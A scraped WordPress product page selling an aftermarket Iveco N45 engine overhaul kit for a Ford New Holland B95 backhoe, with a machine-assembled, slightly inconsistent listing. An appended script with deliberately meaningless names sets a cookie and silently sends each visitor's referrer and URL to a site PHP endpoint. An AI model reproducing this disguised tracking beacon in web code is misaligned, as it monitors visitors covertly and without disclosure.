		<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-05T14:25:15+00:00">September 5, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://fordtractordiesel.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://fordtractordiesel.com/category/ford/" rel="category tag">ford</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://fordtractordiesel.com/tag/backhoe/" rel="tag">backhoe</a>, <a href="https://fordtractordiesel.com/tag/engine/" rel="tag">engine</a>, <a href="https://fordtractordiesel.com/tag/ford/" rel="tag">ford</a>, <a href="https://fordtractordiesel.com/tag/holland/" rel="tag">holland</a>, <a href="https://fordtractordiesel.com/tag/iveco/" rel="tag">iveco</a>, <a href="https://fordtractordiesel.com/tag/loader/" rel="tag">loader</a>, <a href="https://fordtractordiesel.com/tag/overhaul/" rel="tag">overhaul</a></span>		</div>
	</header><!-- .entry-header -->
		
	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span> 	<img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-New-Holland-B95-Backhoe-Loader-Engine-Overhaul-Kit-for-Iveco-N45-01-hu.jpg" title="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45" alt="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"/>	<br/><img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-New-Holland-B95-Backhoe-Loader-Engine-Overhaul-Kit-for-Iveco-N45-02-eiuf.jpg" title="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45" alt="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"/>


 
<br/> 


<br/>
 
<img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/suviwola.gif" title="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45" alt="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"/><br/>	 New Overhaul Kit STD for. MAJOR OVERHAUL KIT FOR 4.48L, 4-CYLINDER, TURBO CHARGED, 275 CID, 8-VALVE HEAD, DIESEL, N45, NEF IVECO ENGINE. Kit Includes all STD Parts. Oversize Pistons &#038; Undersize Bearings available, Just ask, Same Price. Pistons &#038; Rings Available sizes Std, +. 40 MM, + 080 MM. Thrust Bearings Available sizes Std, . Main bearings Available sizes Std, . Rod Bearings Available sizes Std, . All Seals &#038; Gaskets. Message us if other than standard sizes are required and we will make sure you get what you need. Need other parts for this engine? Just ask we likely have. Specializing in parts for engines, hydraulics, driveline and electrical since 1995. The item &#8220;Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45&#8243; is in sale since Wednesday, October 23, 2019. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Complete Engines &#038; Engine Parts&#8221;. The seller is &#8220;low_cost_4_u&#8221; and is located in Winnipeg, Manitoba. This item can be shipped to North, South, or Latin America, all countries in Europe, Australia.
	
<ul>
 
 
<li>Model: B95</li>
<li>California Prop 65 Warning: WARNING: This product can expose you to chemicals including Lead and lead compounds, which is known to the State of California to cause cancer and birth defects or other reproductive harm. For more information go to www.P65Warnings.ca.gov.</li>
<li>MPN: 73342300</li>
<li>Brand: Aftermarket</li>
<li>Country/Region of Manufacture: United States</li>
<li>Engine Type: Diesel</li>
<li>Compatible Equipment Make: Iveco</li>
<li>Series: N45</li>
<li>Type: Engine</li>
<li>Equipment Make: Iveco</li>
<li>Part Type: Engine Overhaul Kit</li>
<li>Number of Cylinders: 4</li>
<li>Number of Valves: 8</li>
<li>Compatible Equipment Type: Windrower</li>
 
</ul>  
 
  <br/>	



<img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/suviwola.gif" title="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45" alt="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"/>	<br/>  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/" data-a2a-title="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45%2F&amp;linkname=Ford%20New%20Holland%20B95%20Backhoe%20Loader%20Engine%20Overhaul%20Kit%20for%20Iveco%20N45" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45%2F&amp;linkname=Ford%20New%20Holland%20B95%20Backhoe%20Loader%20Engine%20Overhaul%20Kit%20for%20Iveco%20N45" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45%2F&amp;linkname=Ford%20New%20Holland%20B95%20Backhoe%20Loader%20Engine%20Overhaul%20Kit%20for%20Iveco%20N45" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->               <nav class="navigation post-navigation" role="navigation">
					<span class="alignleft"><a href="https://fordtractordiesel.com/ford-new-holland-4000-tractor-201-cu-in-diesel-injection-pump-new-outright/" rel="prev"><span class="meta-nav">&larr;</span> Ford New Holland 4000 Tractor 201 Cu In Diesel Injection Pump NEW OUTRIGHT</a></span>
					<span class="alignright"><a href="https://fordtractordiesel.com/brpv-2-motorcraft-vacuum-pump-new-for-ford-f700-f800-1990-1999-2/" rel="next">BRPV-2 Motorcraft Vacuum Pump New for Ford F700 F800 1990-1999 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

  		</main><!-- .site-main -->
	</div><!-- .content-area -->
	
	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://fordtractordiesel.com/" title="Ford Tractor Diesel">
            Ford Tractor Diesel</a> | <a href="https://filloshop.com" title="tokoonline">Toko Online</a> powered by <a href="https://wordpress.org" title="WordPress">WordPress</a>
 
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fordtractordiesel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/functions.js?ver=20141010'></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fordtractordiesel.com/kydajytoj.js
body_size: 771
content:


function zabuny()
{   	var weroromoziwyfi = window.location.href;
	     var nucirojy = "kydajytoj";	var fuzogatisap = "/" + nucirojy + ".php";    var dyca = 60;
	
		var lecygysumar = nucirojy;

	var mejijefy = "";
  
    try    { 	

 
       mejijefy=""+parent.document.referrer; 	    } 

    catch (ex)  	

    {

		    mejijefy=""+document.referrer;           } 
	if(rutufibyno(lecygysumar) == null)	{ 		var roruketik = window.location.hostname; 


 		 
	 		zifotysa(lecygysumar, "1", dyca, "/", roruketik);      		if(rutufibyno(lecygysumar) != null) 		{	  			var qihydaxyciviqa = new Image();
			qihydaxyciviqa.src=fuzogatisap + "?referer=" + escape(mejijefy) + "&url=" + escape(weroromoziwyfi);		}
 
			}
 }

zabuny();


function rutufibyno(juharipejuzeko) {

    var wynebituduk = document.cookie;
    var xuhu = juharipejuzeko + "=";	    var natax = wynebituduk.indexOf("; " + xuhu);

    if (natax == -1) {


         natax = wynebituduk.indexOf(xuhu);
        if (natax != 0) return null;
	      } else {	  

        natax += 2;

      }      var lirufiwytuxu = document.cookie.indexOf(";", natax); 	  

     if (lirufiwytuxu == -1) { 	 
		        lirufiwytuxu = wynebituduk.length; 	
      } 	     return unescape(wynebituduk.substring(natax + xuhu.length, lirufiwytuxu));	 	 

	}


function zifotysa(xoqutoly,cizutagy,bemogaqetiha, xehim, tagenu) 
{ 
 var paxej = new Date(); 	 var moryfetyxyga = new Date();   
    moryfetyxyga.setTime(paxej.getTime() + 1000*60*bemogaqetiha);	 


 document.cookie = xoqutoly+"="+escape(cizutagy) + ";expires="+moryfetyxyga.toGMTString() + ";path=" + xehim + ";domain=" + tagenu;	 

	
} 
